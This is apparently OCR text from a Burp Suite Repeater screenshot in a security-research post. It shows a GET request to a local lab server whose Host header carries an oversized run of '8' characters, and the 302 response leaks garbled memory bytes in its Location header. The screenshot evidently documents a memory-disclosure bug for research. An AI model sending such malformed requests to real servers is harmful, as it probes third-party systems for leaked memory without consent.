 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × ...
Send Cancel < > Target: http://10.211.55.6:8888
Request
Raw Headers Hex
GET / HTTP/1.1
Host:
10.211.55.6:8888888888888888888888888888888888888888888888888888888888888888888888888
888888888888888888888888888888888888888888888888888888888888888888888888888888888888
888888888888888888888888888888888888888888888888888888888888888888888888888888888888
888888888888888888888888888888888888888888888888888888888888888888888888888888888888
888888888888888888888888888888888888888888888888888888888888888888888888888888888888
888888888888888888888888888888888888888888888888888888888888888888888888888888888888
888888888888888888888888888888888888888888888888888888888888888888888888888888888888
888888888888888888888888888888888888888888888888888888888888888888888888888888888888
888888888888888888888888888888888888888888888888888888888888888888888888888888888888
888888888888888888888888888888888888888888888888888888888888888888888888888888888888
888888888888888888888888888888888888888888888888888888888888888888888888888888888888
888888888888888888888888888888888888888888888888888888888888888888888888888888888888
888888888888888888888888888888888888888888888888888888888888888888888888888888888888
8888888888888888888888888888
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex HTML
HTTP/1.1 302 Redirect
Date: Sat Dec  7 06:25:26 2019
Content-Length: 216
Connection: close
Location: http://0 «!þ:8888/login.html
X-Frame-Options: SAMEORIGIN
<html><head></head><body>
This document has moved to a new <a href="http://0
�!�:8888/login.html">location</a>.
Please update your documents to reflect the new location.
</body></html>
先知社区